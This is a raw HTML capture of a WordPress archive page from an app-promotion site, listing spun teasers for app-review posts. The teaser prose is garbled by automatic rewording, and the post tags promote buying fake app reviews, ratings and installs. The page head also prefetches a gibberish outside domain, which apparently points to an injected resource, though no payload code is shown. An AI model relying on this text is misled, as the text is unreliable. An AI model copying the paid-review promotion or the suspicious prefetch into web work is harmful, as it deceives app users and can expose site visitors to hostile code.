

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/2022/11/
body_size: 10071
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>November, 2022 - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://mobilemarketing.top/2022/11/" />
		<link rel="next" href="https://mobilemarketing.top/2022/11/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/2022\/11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Android and iOS App promotions and Reviews","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/2022\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/2022\/","name":"2022","url":"https:\/\/mobilemarketing.top\/2022\/"},"nextItem":"https:\/\/mobilemarketing.top\/2022\/11\/#listItem","previousItem":"https:\/\/mobilemarketing.top\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/2022\/11\/#listItem","position":"3","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/2022\/11\/","name":"November, 2022","url":"https:\/\/mobilemarketing.top\/2022\/11\/"},"previousItem":"https:\/\/mobilemarketing.top\/2022\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/mobilemarketing.top\/2022\/11\/#collectionpage","url":"https:\/\/mobilemarketing.top\/2022\/11\/","name":"November, 2022 - Mobile Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/2022\/11\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="archive date hfeed grid-view rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/2022/"><span itemprop="name">2022 </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/2022/11/"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <header class="page-header">
    			<div class="wrapper">
                <h1 class="page-title">November 2022</h1>                </div><!-- .wrapper -->
    		</header><!-- .page-header -->
                            <div class="wrapper">
            
	<div id="primary" class="content-area">
        
        <span class="showing-result">Showing <span class="result">20 Result(s)</span></span>        
		<main id="main" class="site-main">

		
<article id="post-14420" class="post-14420 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-app-rating-android tag-buy-app-downloads-ios tag-top-apps-ranking grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/40-1-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="app rating android" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/40-1-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/40-1-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/" rel="bookmark">Yoke – Making It Easier To Be Friendly, Or To Ghost</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Yoke &#8211; Find Associates &amp; Household is an app targeted on permitting you to find all method of various individuals &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14420 -->

<article id="post-14417" class="post-14417 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-review tag-buy-installs tag-keyword-for-android grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/must-have-apps-for-commuters/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/30-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app review" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/30-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/30-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/must-have-apps-for-commuters/" rel="bookmark">Must Have Apps for Commuters</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p> Nobody seems ahead to their day by day commute however the excellent news is that your telephone is there that &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/must-have-apps-for-commuters/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14417 -->

<article id="post-14414" class="post-14414 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-android-app-review tag-app-ranking-ios tag-how-to-get-app-installs grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/20-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="android app review" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/20-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/20-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/" rel="bookmark">8 Security &#038; Privacy Apps for Android Users</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Little greater than a decade in the past, no one knew what a smartphone was. Not to mention that they &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14414 -->

<article id="post-14411" class="post-14411 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-keyword-install-android tag-play-store-buy-ratings tag-purchase-android-app-installs grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/10-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="play store buy ratings" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/10-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/10-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/" rel="bookmark">Driversnote App: The Simple Digital Logbook</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Driversnote is an easy-to-use automated mileage tracker and digital logbook app. Driversnote is an easy-to-use automated mileage tracker and digital &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14411 -->

<article id="post-14406" class="post-14406 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-store-reviews tag-buy-ios-installs tag-buy-ios-keyword-installs grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/255-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app store reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/255-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/255-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/" rel="bookmark">Professional Exam Apps: Leveraging Newer Tech for Studying</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Skilled examination apps can present an enormous enhance for these pursuing specialised levels or certifications. Whether or not you’re taking &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14406 -->

<article id="post-14403" class="post-14403 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-google-play-increase-downloads tag-play-store-algorithm tag-play-store-ratings grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/hobby-apps-keep-you-going-and-growing/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/245-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="play store ratings" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/245-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/245-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/hobby-apps-keep-you-going-and-growing/" rel="bookmark">Hobby Apps Keep You Going and Growing!</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Now is an effective time to begin or refresh your skillset. There are passion apps for each curiosity at each &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/hobby-apps-keep-you-going-and-growing/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14403 -->

<article id="post-14397" class="post-14397 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-app-review-services tag-buy-android-downloads-and-installs tag-iphone-rank-tracking grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/the-best-android-office-apps-the-sweetest-of-the-suites/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/223-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="app review services" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/223-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/223-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/the-best-android-office-apps-the-sweetest-of-the-suites/" rel="bookmark">The Best Android Office Apps – The Sweetest of the Suites</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>With out the existence of workplace apps, the strategy to a productive to-do checklist is inadequate. It’s normally a problem &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/the-best-android-office-apps-the-sweetest-of-the-suites/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14397 -->

<article id="post-14394" class="post-14394 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-ios-reviews tag-buy-keyword-android-app-installs tag-buy-play-store-installs grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/co-parenting-apps-helping-divorced-parents/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/212-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy ios reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/212-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/212-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/co-parenting-apps-helping-divorced-parents/" rel="bookmark">Co-Parenting Apps – Helping Divorced Parents</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Parenting together with your ex-spouse is among the most difficult facets of divorce. These co-parenting apps will help make it &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/co-parenting-apps-helping-divorced-parents/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14394 -->

<article id="post-14391" class="post-14391 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-cheap-organic-app-installs tag-buy-positive-app-reviews tag-guaranteed-category-ranking-services grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/the-most-popular-dating-apps-reviews-and-what-users-are-saying/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/202-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy positive app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/202-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/202-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/the-most-popular-dating-apps-reviews-and-what-users-are-saying/" rel="bookmark">The Most Popular Dating Apps, Reviews, and What Users are Saying</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Relationship apps are very fashionable when it comes to discovering a spring fling or maybe one thing extra significant. All &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/the-most-popular-dating-apps-reviews-and-what-users-are-saying/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14391 -->

<article id="post-14388" class="post-14388 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-android-app-downloads tag-buy-appstore-reviews tag-cheap-aso-services grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/3-innovative-apps-made-for-cyclists-bikers/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/192-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy appstore reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/192-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/192-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/3-innovative-apps-made-for-cyclists-bikers/" rel="bookmark">3 Innovative Apps Made for Cyclists / Bikers</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Are you having problem discovering any revolutionary apps made for cyclists/bikers? &nbsp; Table of Content Innovative Apps buy android app &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/3-innovative-apps-made-for-cyclists-bikers/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14388 -->

		</main><!-- #main -->
        
        
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://mobilemarketing.top/2022/11/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://mobilemarketing.top/2022/11/page/2/">Next</a></div>
	</nav>        
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
